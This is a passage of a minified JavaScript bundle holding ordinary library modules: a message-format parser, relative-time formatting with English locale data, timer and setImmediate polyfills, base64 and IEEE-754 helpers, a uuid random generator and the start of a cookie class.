function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ \\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1312),o=n(1315);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(421),o=n(1313),i=n(1314);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(1318),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(169))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,c={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[u]=o,r(u),u++},p.clearImmediate=d}function d(e){delete c[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=c[e];if(t){l=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(169),n(560))},function(e,t,n){"use strict";t.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=c(e),a=r[0],s=r[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=o[e.charCodeAt(n)]<<18|o[e.charCodeAt(n+1)]<<12|o[e.charCodeAt(n+2)]<<6|o[e.charCodeAt(n+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;2===s&&(t=o[e.charCodeAt(n)]<<2|o[e.charCodeAt(n+1)]>>4,u[l++]=255&t);1===s&&(t=o[e.charCodeAt(n)]<<10|o[e.charCodeAt(n+1)]<<4|o[e.charCodeAt(n+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t);return u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(e,a,a+16383>s?s:a+16383));1===o?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=a.length;s<u;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,n){for(var o,i,a=[],s=t;s<n;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-l)-1,d>>=-l,l+=s;l>0;i=256*i+e[t+f],f+=p,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=p,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=c}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,f=l>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?p/u:p*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&s,d+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+d]=255&a,d+=h,a/=256,c-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n(1363)),a=u(n(190)),s=n(1364);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeListeners=[],this.cookies=function(e){return"string"==typeof e?i.default.parse(e):"object"===(void 